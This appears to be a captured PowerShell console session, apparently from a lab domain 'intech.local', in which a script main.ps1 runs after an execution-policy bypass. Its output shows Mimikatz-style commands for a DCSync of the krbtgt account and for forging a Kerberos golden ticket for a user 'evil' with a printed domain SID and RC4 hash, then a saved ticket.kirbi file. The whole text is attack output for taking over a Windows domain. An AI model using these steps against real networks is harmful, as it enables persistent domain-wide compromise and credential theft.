 Windows PowerShell
PS C:\Users\bowser\Documents> powershell -exec bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. Tous droits réservés.
Testez le nouveau système multiplateforme PowerShell https://aka.ms/pscore6
PS C:\Users\bowser\Documents> .\main.ps1
[+]  intech.local S-1-5-21-2577718775-3677606024-4279970087 512
[+] "lsadump::dcsync /domain:intech.local /user:krbtgt"
[+]  "kerberos::golden /domain:intech.local /sid:S-1-5-21-2577718775-3677606024-4279970087 /rc4:56c4bf7b6a08146881c77c0d6cba92a5 /id:500 /user:evil"
OK
PS C:\Users\bowser\Documents> ls
Répertoire : C:\Users\bowser\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 29/05/2020 10:27 2914 main.ps1
-a---- 29/05/2020 17:30 1339 ticket.kirbi